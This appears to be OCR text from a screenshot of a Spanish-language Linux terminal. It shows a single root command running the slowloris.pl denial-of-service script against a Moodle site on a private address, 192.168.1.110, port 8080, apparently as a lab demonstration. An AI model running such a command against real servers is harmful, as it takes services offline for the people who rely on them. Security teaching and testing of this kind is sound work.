 root@Felix: ~/Descargas
Archivo Editar Ver Buscar Terminal Ayuda
root@Felix:~/Descargas# perl ./slowloris.pl -dns 192.168.1.110/moodle/ -port 8080